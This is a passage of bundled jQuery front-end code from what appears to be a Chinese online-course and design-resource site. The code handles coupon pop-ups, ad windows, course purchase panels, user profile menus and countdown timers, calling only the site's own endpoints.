							content: objSite.getServiceUrl('/lb-pay-layout.html?entrance=' + entrance_cz + '&restype=' + $("#resType").val()),
							cancel: function cancel(index, layero) {
								// addCoupon(3, 15);
								try {
									// 材质增长埋点关闭
									var getPreset = sessionStorage.getItem('dowloadInfo');
									if (getPreset) {
										getPreset = JSON.parse(getPreset);

										if (getPreset.res_type == 2) {
											getPreset.report_time = Math.floor(new Date().getTime() / 1000);
											getPreset.details_page_lb_btn_content = 6;
											$.ajax({
												url: objSite.getServiceUrl('/record/record/navClickRecord'),
												type: 'post',
												data: getPreset,
												xhrFields: {
													withCredentials: true
												},
												success: function success(res) {}
											});
										}
									}
								} catch (error) {}
								// 优惠券弹窗模板和分发
								var grid = $(layero).find("iframe").contents().find("#info_coupon").val();
								var iframeWin = parent.window[layero.find('iframe')[0]['name']];
								if (grid != "[]" && $.cookie('payCoupon') != '1') {
									$.cookie('payCoupon', '1', { expires: 1, path: '/' });
									iframeWin.notUsedCoupon();
									// iframeWin.iterationDistribute();
									return false;
								}
							}
						});
					}
				}
			}
		});
	});
});

// 全站发券
function addCoupon(trigger_page, trigger_behavior, trigger_url) {
	if (!trigger_url) {
		trigger_url = window.location.href;
	}
	objSite.ajaxUser('/coupon/add_coupon/', { trigger_page: trigger_page, trigger_behavior: trigger_behavior, trigger_url: trigger_url }, function (res) {
		if (res.status == 1) {
			var num = parseInt(res.data.count);
			if (num > 0) {
				addCouponDetails(num, res.data.list);
			}
		} else if (res.msg == '请登录') {
			return false;
		}
	});
}

function addCouponDetails(num, list) {
	var couponSum = num / 2;
	var couponHeight = 150 + 160 * Math.ceil(couponSum);
	var couponWidth = '730px';
	var couponSkin = 'coupon-openList';
	if (num == 1) {
		couponWidth = '385px';
		couponSkin = 'white-single';
	}
	var couponHtml = "";
	couponHtml += '<div class="user-open-coupon">\n                        <h3 class="white-title"></h3>\n                        <ul class="open-coupon-list clearfix">';
	//      全部领用券
	var typeClass = '';
	var linkHtml = '';
	for (var i = 0; i < list.length; i++) {
		if (list[i].type == 1) {
			typeClass = 'coupon-curriculum';
		}
		if (list[i].type == 2) {
			typeClass = 'coupon-download';
		}
		if (list[i].type == 3) {
			typeClass = 'coupon-vr';
		}
		linkHtml = '';
		if (list[i].link_url) {
			linkHtml = '<a href="' + list[i].link_url + '" target="_blank">\u53BB\u4F7F\u7528</a>';
		}
		couponHtml += '\n                            <li class="' + typeClass + ' clearfix">\n                                <div class="open-coupon-gen">\n                                    <p>' + list[i].coupon_price + ' <span>' + list[i].unit + '</span></p>\n                                </div>\n                                <div class="open-coupon-det">\n                                    <h4><span>' + list[i].coupon_title + '</span></h4>\n                                    <p>' + list[i].coupon_info + '</p>\n                                    <div class="open-coupon-item">\n                                        <span>' + list[i].end_time + ' \u5230\u671F</span>\n                                        ' + linkHtml + '\n                                    </div>\n                                </div>\n                            </li>';
	}
	couponHtml += '</ul></div>';
	layer.open({
		title: false,
		closeBtn: 0,
		btn: ['关闭', '立即查看'],
		skin: couponSkin, //加上边框coupon-openList
		area: [couponWidth, couponHeight + 'px'], //宽高
		content: couponHtml,
		btn2: function btn2() {
			//确定按钮
			//do something;
			location.href = objSite.getUserUrl('/coupon/index/index');
		}
	});
}

$(function () {

	if ($('.indexfoucs-rightb img').length < 1) {
		$(".indexfoucs-rightbox").hide();
		return false;
	}

	$(window).scroll(function () {
		if ($(document).scrollTop() >= 1456) {
			try {
				openWinFocusRight();
			} catch (error) {}
		}
		// else{
		// 	$(".right-top-act").fadeIn(200);
		// }
	});

	// 首页右下角弹窗广告
	function openWinFocusRight() {
		var timerq = null;
		clearInterval(timerq);
		// 如果广告为空
		if ($('.indexfoucs-rightb img').length < 1) {
			$(".indexfoucs-rightbox").hide();
			return false;
		}
		if (!$.cookie('openWinFocusRight')) {
			// 图片加载后弹出
			// $('.indexfoucs-rightb img').load(function () {
			$(".indexfoucs-rightbox").show();
			$(".indexfoucs-rightb").addClass("indexfoucs-rightb-block");
			var oio = 10;
			timerq = setInterval(function () {
				oio--;
				if (oio < 0) {
					clearInterval(timerq);
					$(".indexfoucs-rightb").addClass("indexfoucs-rightb-none");
				}
			}, 1000);
			// });
			$.cookie('openWinFocusRight', 'showedzhuohu', { expires: 7 });
		}
	}
});
;;
$(function() {
	$('.contact-us .share-icon').on('mouseenter', function(event) {
		var index = $(this).index();
		//console.log('index', index);
		$(this).siblings('.share-icon').removeClass('active');
		$(this).addClass('active');
		$(this).siblings('.share-icon').find('.droptips-warp').hide();
		$(this).find('.droptips-warp').show();
	});

	$('.contact-us .share-icon').on('click', function(event) {

	});
	$(document).on('click', function(event) {
		if ($(event.target).parents(".droptips-warp").length == 0) {
			$('.share-icon').removeClass('active');
			$('.droptips-warp').hide();
		}
	})

	// tabs选项卡
	$('.js-change-link span').mouseenter(function() {
		var n = $(this).index();
		var tabsCont = $(this).parents('.friendship-link-items').find('.js-bottom-link');
		$(this).addClass('active').siblings('span').removeClass('active');
		tabsCont.eq(n).show().siblings('.js-bottom-link').hide();
	});
});
!function(e){var n={};function s(a){if(n[a])return n[a].exports;var i=n[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,s),i.l=!0,i.exports}s.m=e,s.c=n,s.d=function(e,n,a){s.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:a})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,n){if(1&n&&(e=s(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(s.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)s.d(a,i,function(n){return e[n]}.bind(null,i));return a},s.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(n,"a",n),n},s.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},s.p="",s(s.s=383)}({383:function(e,n,s){e.exports=s(384)},384:function(e,n,s){"use strict";s.r(n);s(385);setTimeout(function(){addCoupon(6,26)},500)},385:function(e,n){var s={};$(function(){if(0!=$(".new-activity-group span.right-red").length)for(var e=function(e){if(""!=$(".new-activity-group span.right-red").eq(e).attr("data-expire")&&void 0!==$(".new-activity-group span.right-red").eq(e).attr("data-expire")){var n=parseInt($(".new-activity-group span.right-red").eq(e).attr("data-expire"))-(new Date).getTime()/1e3;$(".new-activity-group span.right-red").eq(e).attr("data-expire",parseInt(n)),setInterval(function(){var n=parseInt($(".new-activity-group span.right-red").eq(e).attr("data-expire"));--n<=0&&($(".new-activity-group span.right-red").eq(e).parents("li").find(".js_original_sample").show(),$(".new-activity-group span.right-red").eq(e).parent().remove()),$(".new-activity-group span.right-red").eq(e).html("距结束:"+l(n)).attr("data-expire",n--)},1e3)}},n=0;n<$(".new-activity-group span.right-red").length;n++)e(n);function a(e){$(e).addClass("active").siblings().removeClass("active")}function i(){var e,n;$("#course_id").length&&(e=function(e){e.status;var n=e.type;e.canComment,function(e,n){var s=$("#course_id").val(),a=n.canPlay,i=n.countdown,t=n.course.discount_fee,c=n.course.original_fee,r=n.course.vip_fee,p=n.course.course_id,u=(n.course.pay_type,""),d="",v=!1;if($("#video_data").attr("data-type",e),4==e&&$(".js_course_code").css("display","inline-block").siblings(".js-course-group").hide(),(1==e||4==e)&&1==a||3==e&&2==a)u+='<div class="div-fix nul-money">\n                        <p class="p-money center"><span class="sp-before">您已购买本课程</span></p>\n                        <p class="p-but center"><a class="but-href open-course-lesson but-w" data-course="'.concat(s,'" data-lesson="0" href="javascript:void(0);">开始学习</a></p>\n                    </div>'),d="开始学习";else switch(e){case 1:var f=n.course.activity.kill_price;u+='<div class="div-fix center limited js_goVip">\n                            <p class="p-money">\n                                <span class="sp-before fl discount-price"><i class="i-title">限时秒杀: </i><i class="rmb-icon">￥</i>'.concat(f,'</span>\n                                <span class="decoration-no"><i class="sp-before price-num">￥').concat(t,'</i></span>\n                            </p>\n                            <p class="p-time new-time"></p>'),1==a?(u+='<p class="p-but"><a class="but-href open-course-lesson but-w" data-course="'.concat(s,'" data-lesson="0" href="javascript:void(0);">开始学习</a></p>'),d="开始学习"):u+='<p class="btn-solid p-but center">\n                                        <input type="hidden" id="zixueCourseDetails" value="/course/'.concat(n.course.course_id,"_").concat(n.lesson_id,'.html">\n                                        <a class="a-href-vid link-wid js_tryDetails ').concat(1==n.tryPlay?"fadein":"",'" href="javascript:void(0)">免费试看</a>\n                                        <a class="a-click js_PayCourse link-wid" pay-point="3" data-course="').concat(s,'" href="javascript:void(0)" data-buried="2">购买课程</a>\n                                    </p>'),u+="</div>",d="购买课程";break;case 2:u+='<div class="div-fix center free-time ">\n                                <p class="p-money">\n                                <span class="sp-before fl discount-price"><i class="i-title">限时免费: </i><i class="rmb-icon">￥</i>0.00</span><span class="decoration-no"><i class="sp-before price-num">￥'.concat(c,'</i></span>\n                                </p>\n                                <p class="p-time new-time"></p>\n                                <p class="p-but"><a class="but-href open-course-lesson but-w" data-course="').concat(s,'" data-lesson="0" href="javascript:void(0);">开始学习</a></p>\n                            </div>'),d="开始学习";break;case 3:u+='<div class="div-fix noble-money js_BuyWrap">\n                                <div class="p-money col-vip-free">\n                                <span>贵族免费</span>\n                                <section class="jclick-count js_PayCourse col-vip-price" data-course="'.concat(p,'" data-buried="10">单独购买：<span>￥').concat(t,"></span></section>\n                             "),u+="</div>",1!=a&&(u+='<div class="details-banner sysFocusImgSing focus66 goto-open-detail" data-id="619" data-vip_type="4" data-buried="9"></div>',v=!0),1==a?(u+='<p class="p-but center"><section class="but-href but-w open-course-lesson" data-course="'.concat(s,'" data-lesson="0">开始学习</section></p>'),d="开始学习"):(u+='<p class="p-but center">\n                                                <a class="a-href-vid link-wid '.concat(1==n.tryPlay?"fadein":"",'" href="/course/').concat(n.course.course_id,"_").concat(n.lesson_id,'.html">立即试看</a>\n                                                <span class="a-click goto-open link-wid" data-type="51" data-entrance="2" data-vip_type="4" data-buried="11">开通贵族免费看</span>\n                                            </p>'),d="购买课程"),u+="</div>";break;case 4:(t-r).toFixed(1);var _="";if(n.course.next_sec_kill)_='<div class="right-seckill">\n                                    <span>'.concat(o(n.course.next_sec_kill.start_time),"   开始秒杀: ").concat(n.course.next_sec_kill.kill_price,'元</span>\n                                    <div class="seckill-popup">\n                                        <h3>课程活动预告</h3>\n                                        <p class="seckill-name">').concat(n.course.course_name,'</p>\n                                        <p class="seckill-info">秒杀时间: ').concat(o(n.course.next_sec_kill.start_time),"-").concat(o(n.course.next_sec_kill.end_time),'</p>\n                                        <p class="seckill-info">秒杀价格: <span>￥').concat(n.course.next_sec_kill.kill_price,'</span></p>\n                                        <a class="seckill-href" href="/activity.html#time2">查看更多秒杀></a>\n                                    </div>\n                                </div>');else if(n.course.has_coupon){var m=(new Date).getTime()/1e3;(0==n.course.has_coupon.coupon_end_time||n.course.has_coupon.coupon_end_time>m&&m>n.course.has_coupon.coupon_start_time)&&(_='<div class="js_open_seckill" data-id="'.concat(n.course.course_id,'"><span><i>券</i>').concat(n.course.has_coupon.coupon_title,"</span></div>"))}if($(".js_discount_html").html(_),u+='<div class="div-fix general-money non-member">\n                            <div class="p-money">\n                                <div class="right-vip-price">贵族价:￥<i class="cou-money">'.concat(r,'</i></div>\n                                <p class="p-price_list clearfix">\n                                    <span class="sp-before"><i>￥</i>').concat(t,'</span> <s class="sp-original">￥').concat(c,'</s>\n                                </p> \n                                <div class="details-banner sysFocusImgSing focus66 goto-open-detail" data-id="618" data-vip_type="4" data-buried="9"></div>\n                            </div>'),v=!0,1==a)u+='<div class="p-but center">\n                                                <section class="but-href open-course-lesson but-w" data-course="'.concat(s,'" data-lesson="0">开始学习</section>\n                                                <div class="code-hover" style="display:').concat(h?"block":"none",'">\n                                                    <section class="a-click  link-code" pay-point="" data-course="').concat(s,'"><i class="icon-code"></i>课程咨询</section>\n                                                    <div class="code-fixed">\n                                                        <p class="code-title">了解课程 · 价格优惠 · 学习服务<p>\n                                                        <img alt="图片" class="code-img" src="').concat(h,'">\n                                                        <p class="co-txt">加客服微信</p>\n                                                        <p class="co-txt">回复 <span> “').concat(g,"” </span> 咨询课程</p>\n                                                    </div>\n                                                </div>\n                                            </div>"),d="开始学习";else{var h=$("#ask_group_img").val(),g=$("#course_id").val();u+='<div class="p-but center">\n                                                <input type="hidden" id="zixueCourseDetails" value="/course/'.concat(n.course.course_id,"_").concat(n.lesson_id,'.html">\n                                                <section class="a-click js_PayCourse link-wid" pay-point="3" data-course="').concat(s,'" data-buried="2">购买课程</section>\n                                                <div class="code-hover" style="display:').concat(h?"block":"none",'">\n                                                    <section class="a-click  link-code" pay-point="" data-course="').concat(s,'" ><i class="icon-code"></i>课程咨询</section>\n                                                    <div class="code-fixed">\n                                                        <p class="code-title">了解课程 · 价格优惠 · 学习服务<p>\n                                                        <img class="code-img" alt="图片" src="').concat(h,'">\n                                                        <p class="co-txt">加客服微信</p>\n                                                        <p class="co-txt">回复 <span> “').concat(g,"” </span> 咨询课程</p>\n                                                    </div>\n                                                </div>\n                                            </div>"),d="购买课程"}$(".js_course_code").css("display","inline-block").siblings(".js-course-group").hide(),$(".js_free_code").show(),u+=" </div>";break;case 5:u+='<div class="div-fix nul-money ">\n                                <p class="p-money center"><span class="sp-before">免费</span></p>\n                                <p class="p-but center"><a class="but-href open-course-lesson but-w" data-course="'.concat(s,'" data-lesson="0" href="javascript:void(0);">开始学习</a></p>\n                            </div>'),d="开始学习";break;default:throw new Error("错误的课程状态")}if("开始学习"==d?$(".nav-type-lab .buy-btn-solid").html(d).addClass("open-course-lesson").removeClass("js_PayCourse").attr("href","javascript:void(0)"):$(".nav-type-lab .buy-btn-solid").html(d).addClass("js_PayCourse").removeClass("open-course-lesson").attr("href","javascript:void(0)").attr("pay-point",2).attr("data-buried","1"),$(".user-vip-type").html(u),$(".left-lab-list,.js_PlayCourse").on("click",".js_open_seckill",function(){$.ajax({type:"GET",url:"/index/index/getCourseCouponInfo",timeout:1e4,data:{course_id:$(this).attr("data-id")},dataType:"json",success:function(e){if(e&&200==e.code){console.log(e);var n=[e.data];addCouponDetails(1,n)}else 500==e.code&&openLogin()}})}),$(".left-lab-list").on("click",".goto-open-detail",function(){if(!objSite.isLogin())return openLogin(),!1;var e=$(this).data("vip_type"),n=$(this).attr("data-buried"),s=new RegExp("(^|&)e=([^&]*)(&|$)"),a=window.location.search.substr(1).match(s),i=0;null!=a&&(i=unescape(a[2])),void 0!==$(this).data("entrance")&&(i=$(this).data("entrance")),function(e,n,s){if(1==e)var a=0,i=2,t=0;else if(2==e)var a=0,i=14,t=1;else if(3==e)var a=0,i=6,t=0;else if(4==e)var a=0,i=9,t=0;else{if(5!=e)return!1;var a=0,i=20,t=0}s&&(s="&buried="+s),layer.open({type:2,skin:"new-layer-nobg",title:!1,resize:!1,area:["1000px","610px"],content:objSite.getServiceUrl("/pay/new_vip_page/index?type="+e+"&cz_channel="+i+"&cz_source="+t+"&activity_id="+a+"&entrance="+n+s),success:function(e,n){try{"#zixueVip"===parent.location.hash&&(parent.location.hash="")}catch(e){}},cancel:function(n,s){5==e&&addCoupon(7,25)}})}(e,i,n)}),$(".user-vip-type").on("click",".js_tryDetails",function(){if(!objSite.isLogin())return openLogin(),!1;window.location.href=$("#zixueCourseDetails").val()}),0!=i)var b=setInterval(function(){var e=l(--i);i<=0?clearTimeout(b):$(".new-time").html("距结束&nbsp;&nbsp;"+e)},1e3);v&&objFocus.showBannerDetail($(".user-vip-type .details-banner").attr("data-id"),$(".user-vip-type .details-banner"))}(n,e)},n=$("#course_id").val(),$.ajax({type:"GET",url:"/course/play/userCourseStatus",timeout:1e4,data:{course_id:n},dataType:"json",error:function(e,n,s){},success:function(n){n&&200==n.code&&e(n)}}))}function t(){var e;e=function(e){var n=e.user_img,s=e.vipIcon,a=e.zixue_vip_remaining_day,i=e.user_name,t=e.zixue_vip,c=e.studyTime,o=e.href,l=e.course_name,p=e.percent,u=e.studyLessons,d=e.totalLessons,v=e.zixue_icon?'<img src="'.concat(e.zixue_icon,'" class="zixue-vip">'):"",f="";switch($(".js_user_id").text(e.user_id),f=l?'<ul class="privilege clearfix">\n                        <li><a>上次观看</a></li><br/>\n                        <li class="li_title_hover"><a href="'.concat(o,'">').concat(l,"</a></li>\n                        <li><a>已学习").concat(u,"/").concat(d,"节课程</a></li>\n                    </ul>"):'<ul class="privilege clearfix">\n                        <li><a>还没有观看课程哦！</a></li><br/>\n                        <li class="li_title_hover"></li>\n                        <li></li>\n                    </ul>',c<=0||1!=t||'<a class="study-info a-course-link" target="_blank"\n                href="'.concat(o,'">\n                <p class="duration"><span class="icon-play"></span><span>已学习：&nbsp;').concat(c,'h</span></p>\n                <p class="title">').concat(l,'</p>\n                <div class="myprogress  js-myprogress">\n                    <div class="myprogress-bar" data-percent="').concat(p,'%" style="width: ').concat(p,'%;"></div>\n                </div>\n            </a>'),t){case 0:"开通自学贵族";break;case 1:"自学贵族还剩".concat(a,"天");break;case 2:"续费自学贵族";break;default:"开通自学贵族"}var _='<a href="/manager_course/user/index" target="_blank" class="user-link">\n            <img class="round-avater"\n                src="'.concat(n,'">\n        </a>\n        <div class="right-info">\n            <p class="base-info">\n                <span class="zx-user-name">').concat(i,'</span><br/>\n                <img src="').concat(s,'" class="ll-vip"> ').concat(v,'\n            </p>\n        </div>\n        <p class="p_logUp_hed j_logout"><i></i>退出</p>');$(".js_ZxVipTips").html('<div class="header">\n            <div class="zixue-user-info js_ZxUserInfo">'.concat(_,'</div>\n        </div>\n\n        <div class="center-tips">\n            <h2 class="column-title">\n                \n            </h2>\n            ').concat(f,'\n        </div>\n\n        <div class="bottom-btn-group">\n            <a class="openbtn" href="/manager_course/user/index" target="_blank">\n                <span class="txt">我的课程</span>\n            </a>\n            <p class="bottom-tips">亲，让我来跟进您学习的进度吧！</p>\n        </div>')),$(".js_Myself,.js_Myself_vip").addClass("logined");var m="",h="",g="",b="",y="";1==e.is_teacher?(m='<a  href="/manager_course/teacher_income/index" target="_blank" class="user-info-clickable clearfix">\n                        <p class="info-label">\n                            <i></i>\n                            我的提现\n                        </p>\n                        <p class="tips-date">每个月1-5号申请提现</p>\n                        <i class="tips-icon-arrow"></i>\n                    </a>',h=' <a href="'.concat(objSite.getUserUrl("/coupon/index/index"),'" target="_blank">\n                                <i class="icon-fun_2"></i>\n                                <p>优惠券</p>\n                            </a>\n                            <a href="').concat(objSite.getUserUrl("/answers/my_question/index"),'" target="_blank">\n                                <i class="icon-fun_3"></i>\n                                <p>我的问答</p>\n                            </a>\n                            <a href="/manager_course/course/index" target="_blank">\n                                <i class="icon-fun_4"></i>\n                                <p>课程管理</p>\n                            </a>')):0==e.is_teacher&&(h='<a href="/manager_course/user/index#myStudy" target="_blank">\n                                <i class="icon-fun_5"></i>\n                                <p>学习记录</p>\n                            </a>\n                            <a href="'.concat(objSite.getUserUrl("/coupon/index/index"),'" target="_blank">\n                                <i class="icon-fun_2"></i>\n                                <p>优惠券</p>\n                            </a>\n                            <a href="').concat(objSite.getUserUrl("/answers/my_question/index"),'" target="_blank">\n                                <i class="icon-fun_3"></i>\n                                <p>我的问答</p>\n                            </a>')),e.is_vip>0&&(g='<a target="_blank" title="溜溜VIP" data-name="溜溜VIP" data-type="" href="'.concat(objSite.getVipUrl("privilege.html?e=1"),'">\n                            <img class="img-re-vip" src="').concat(e.vipIcon,'" alt="溜溜VIP">\n                        </a>'),b="全站通有效期至："+r(e.expire_at)),1==e.zixue_vip?(g+='<a target="_blank" title="溜溜自学贵族"  data-name="溜溜自学贵族" href="'.concat(objSite.getVipUrl("zixue.html?e=1"),'">\n                                    <i class="jewel-icon-zixue"></i>\n                            </a>'),b="自学贵族有效期至："+r(e.zixue_vip_remaining_day)):0!=e.zixue_vip&&2!=e.zixue_vip||(g+='<a target="_blank" title="溜溜自学贵族"  data-name="溜溜自学贵族" href="'.concat(objSite.getVipUrl("zixue.html?e=1"),'">\n                                    <i class="jewel-icon-gray"></i>\n                            </a>'),""==b&&(b=2==e.zixue_vip?"自学贵族已过期，开通继续享受权益":"开通自学贵族300+课程免费学")),y=e.is_vip>0||1==e.zixue_vip||2==e.zixue_vip?'<a class="vip-renew-now" href="/vip.html" target="_blank">立即续费</a>':'<a class="vip-renew-now" href="/vip.html" target="_blank">立即开通</a>';var x='\n              <a href="/manager_course/user/index" target="_blank"><img src="'.concat(e.user_img||"https://static.3d66.com/public/images/common/defaultHead.jpg",'"  onerror="javascript:this.src=\'https://static.3d66.com/public/images/common/defaultHead.jpg\'" alt="" style="object-fit: cover;"></a>\n              <div class="user-info-content">\n                  <div class="info-title clearfix">\n                    <div class="fl login-user-img" style="background: url(').concat(e.user_img||"https://static.3d66.com/public/images/common/defaultHead.jpg",') center no-repeat;background-size: 100%;">\n                    </div> \n                    <div class="user-information fl">\n                        <div class="user-name clearfix">\n                            <b>').concat(e.user_name,"</b>\n                            ").concat(g,'\n                        </div>\n                        <p class="term-of-validity">').concat(b,"</p>\n                    </div>\n                    ").concat(y,'\n                  </div>\n                    <div class="user-function-list clearfix">\n                        <a href="/manager_course/user/index#myCourse" target="_blank">\n                            <i class="icon-fun_1"></i>\n                            <p>我的课程</p>\n                        </a>\n                        ').concat(h,'\n                    </div>\n                    <div class="user-info-cell">\n                        ').concat(m,'\n                        <div class="user-info-clickable clearfix">\n                            <p class="info-label-id">ID: ').concat(e.user_id,'</p>\n                            <section class="user-sign-out j_logout">退出</section>\n                        </div>\n                    </div>\n\n              </div>\n              ');$(".js_Myself").html(x).removeClass("juser-login"),function(e,n,s,a){$(".js-zixue-comm-login").show().siblings(".js-zixue-comm-notlogin").hide(),$(".js-comm-user-name").each(function(n,s){$(this).text(e)}),$(".js-comm-user-img").each(function(e,s){$(this).attr("src",n)}),$(".js-comm-zixue-icon").each(function(e,n){s&&s.length>0?$(this).attr("src",s):$(this).hide()}),$(".js-comm-vip-icon").each(function(e,n){$(this).attr("src",a)})}(e.user_name,e.user_img,e.zixue_icon,e.vipIcon)},$.ajax({type:"GET",url:"/index/index/loginUserInfo",timeout:1e4,data:{},dataType:"json",error:function(e,n,s){},success:function(n){s.limitCopy=n.in_black_list,window.zixueCommonObj=s,n&&n.user_name&&e(n)}}),function(e){$.ajax({type:"GET",url:"/index/index/getUserCommended",timeout:1e4,data:{},dataType:"json",error:function(e,n,s){},success:function(n){n&&e(n)}})}(function(e){if(e&&e.length<=0)return $("#recommendedCourse h3").text("未选择学习兴趣，无法获得个性化内容推荐"),void $(".js_SetIntention").text("设置意向>");$("#recommendedCourse h3").text("以下根据你的学习兴趣推荐"),$(".js_SetIntention").text("更换意向>")})}function c(e){return e<10?"0"+e:e}function o(e){var n=new Date(1e3*e),s=n.getMonth()+1,a=n.getDate(),i=n.getHours(),t=n.getMinutes();n.getSeconds();return c(s)+"-"+c(a)+" "+c(i)+":"+c(t)}function r(e){var n=new Date(1e3*e),s=n.getFullYear(),a=n.getMonth()+1,i=n.getDate();return s+"-"+c(a)+"-"+c(i)}function l(e){var n=parseInt(e),s=0,a=0,i=0;n>60&&(s=parseInt(n/60),n=parseInt(n%60),s>60&&(a=parseInt(s/60),s=parseInt(s%60),a>24&&(i=parseInt(a/24),a=parseInt(a%24))));var t="";return t=n<10?"<span>0"+parseInt(n)+"</span>秒":"<span>"+parseInt(n)+"</span>秒",t=s<10?"<span>0"+parseInt(s)+"</span>分"+t:"<span>"+parseInt(s)+"</span>分"+t,t=a<10?"<span>0"+parseInt(a)+"</span>时"+t:"<span>"+parseInt(a)+"</span>时"+t,t=i<10?"<span>0"+parseInt(i)+"</span>天"+t:"<span>"+parseInt(i)+"</span>天"+t}$(".xsmf-laber").on("click",".js-laber",function(){a($(this)),$(".soft-course-wrap .swi-list").eq($(this).index()).show().siblings().hide()}),$(".js_lab_type span").on("click",function(){a($(this)),$(".video-list-lab .course-wrap").eq($(this).index()).show().siblings(".course-wrap").hide()}),$(".hed-pad-top span").on("click",function(){"3"==$(this).attr("data-t")?$("#newCourse .tp-tab-all").show():$("#newCourse .tp-tab-all").hide(),$(this).addClass("activ").siblings().removeClass("activ"),$(".soft-course .cour-table").eq($(this).index()).show().siblings(".cour-table").hide()}),$(".js_Myself").parents(".nav-right").on("mouseleave",function(e){$(".js_ZxVipTips,.js_ZxVipType").removeClass("show")}),$(".js_Myself").on("mouseenter",function(e){$(this).hasClass("logined")&&($(".js_ZxVipTips").addClass("show"),$(".js_ZxVipType").removeClass("show"))}),$(".js_ZxVipTips").on("mouseleave",function(e){$(this).removeClass("show")}),$(".js_Myself_vip").on("mouseenter",function(e){$(this).hasClass("logined")&&($(".js_ZxVipType").addClass("show"),$(".js_ZxVipTips").removeClass("show"))}),$(".js_ZxVipType").on("mouseleave",function(e){$(this).removeClass("show")}),objSite.zixueLoginOutHtml=function(){$(".js_Myself").removeClass("logined"),$(".js_Myself").html('<i></i><span class="juser-login">登录</span>'),$(".js_ZxVipTips").empty(),$(".js_BottomTipsTxt").text("开通自学贵族"),$(".js-zixue-comm-notlogin").show().siblings(".js-zixue-comm-login").hide(),i()},objSite.zixueLoginInHtml=function(e,n,s){var a=$("#href_target").data("target");a&&"_top"==a?window.location.reload():(t(),i())},t(),i(),$(document).on("click",".mixed-material-item,.download-materials,.after-tips-info",function(){$("html,body").animate({scrollTop:$("#top_one").offset().top-50},300),($(this).hasClass("download-materials")||$(this).hasClass("after-tips-info"))&&($(".left-course-nav > li").eq(2).trigger("click"),layer.closeAll())}),$(document).on("click",".add-community",function(){layer.closeAll(),window.location.reload()}),$(document).on("click",".js-after-sales",function(){0!=$(".course-after-sale").length&&layer.open({type:1,area:["474px","236px"],closeBtn:2,title:!1,resize:!1,content:$(".course-after-sale")})})})}});;$(function () {
  //开通软件库贵族
  $('.pay-soft').click(function () {
    var package_id = 0;
    var cz_channel = 9;
    var cz_source = 0;
    var cz_type = 0;
    openNormalPay(package_id, cz_channel, cz_type, cz_source);
  })
});;

function getGroupUrl(id) {
	$.get('/getGroup/' + id, null, function(result) {
		if (result.code === 0) {
			window.open(result.url);
		} else {
			alert(result.msg);
		}
	});
	return false;
}

;
$(function() {
	//html退出登录刷新
	objSite.zixueLoginOutHtml = function() {
		location.reload();
	}
	/* seo对于列表的张开 收起需求 */
	$('.soft-lists .other-lists-extend').toggle(function() {
		$(this).html('收起&nbsp;<i class="iconfont">&#xea1c;</i>');
		$(this).siblings('.js-other-lists').show();
	}, function() {
		$(this).html('展开&nbsp;<i class="iconfont">&#xe600;</i>');
		$(this).siblings('.js-other-lists').hide();
	});
	/* seo对于列表的张开 收起需求 */
	$('.ask-answer-lists .other-ll-ask-extend').toggle(function() {
		$(this).html('收起&nbsp;<i class="iconfont">&#xea1c;</i>');
		$(this).siblings('.js-other-lists').show();
	}, function() {
		$(this).html('展开&nbsp;<i class="iconfont">&#xe600;</i>');
		$(this).siblings('.js-other-lists').hide();
	});

	openWinFocus3();
	// 首页弹窗广告
    function openWinFocus3() {
        // 如果广告为空
        if ($('.zixue-imgbox-wraper img').length < 1) {
            return false;
        }
        // 一小时弹一次
        var exp = new Date();
        exp.setHours(exp.getHours() + 3); //有效期1小时
        if (!$.cookie('openWinFocus3')) {
            // 图片加载后弹出
            $('.zixue-imgbox-wraper img').load(function() {
              	$(".zixue-imgbox-wraper").show();
            });
            $.cookie('openWinFocus3', 'showed3', {
                expires: exp
            });
        }
    }
	// 关闭右下角广告
	$("#imgboxClose").click(function(){
		$(".zixue-imgbox-wraper").hide();
    });
});

;$(function() {


  $('.ask').click(function() {
    //判断登录
    if (!objSite.isLogin()) {
      openLogin();
      return false;
    }

    layer.open({
      type: 2,
      skin: 'layer-nobg',
      title: false,
      resize: false,
      area: ['720px', '593px'],
      content: [objSite.getZixueUrl('question/ask_pop'), 'no']
    });

  });

  $('.course_ask').click(function() {
    //判断登录
    if (!objSite.isLogin()) {
      openLogin();
      return false;
    }
    var course_id = $('input[name="course_id"]').val();
    if (course_id == undefined) {
      course_id = 0;
    }
    layer.open({
      type: 2,
      skin: 'layer-nobg',
      title: false,
      resize: false,
      area: ['720px', '643px'],
      content: [objSite.getZixueUrl('question/ask_pop?cid='+course_id), 'no']
    });

  });

});;$(function(){
  var data = {
    url: document.referrer,
    view: document.URL
  };
  // $.ajax({
  //   type: 'GET',
  //   data: {data: data},
  //   url: objSite.so_domain + 'user/log_behavior',
  //   dataType: 'jsonp',
  // })
});


// 全站发券
function addCoupon(trigger_page, trigger_behavior, trigger_url) {
  if (!trigger_url) {
    trigger_url = window.location.href;
  }
  objSite.ajaxUser('/coupon/add_coupon/', { trigger_page: trigger_page, trigger_behavior: trigger_behavior, trigger_url: trigger_url }, function (res) {
    if (res.status == 1) {
      var num = parseInt(res.data.count);
      if (num > 0) {
        addCouponDetails(num, res.data.list);
      }
    } else if (res.msg == '请登录') {
      return false;
    }
  });
}

function addCouponDetails(num, list) {
  var couponSum = num / 2;
  var couponHeight = 150 + 160 * Math.ceil(couponSum);
  var couponWidth = '730px';
  var couponSkin = 'coupon-openList';
  if (num == 1) {
    couponWidth = '385px';
    couponSkin = 'white-single';
  }
  var couponHtml = "";
  couponHtml += '<div class="user-open-coupon">\n                        <h3 class="white-title"></h3>\n                        <ul class="open-coupon-list clearfix">';
  //      全部领用券
  var typeClass = '';
  var linkHtml = '';
  for (var i = 0; i < list.length; i++) {
    if (list[i].type == 1) {
      typeClass = 'coupon-curriculum';
    }
    if (list[i].type == 2) {
      typeClass = 'coupon-download';
    }
    if (list[i].type == 3) {
      typeClass = 'coupon-vr';
    }
    linkHtml = '';
    if (list[i].link_url) {
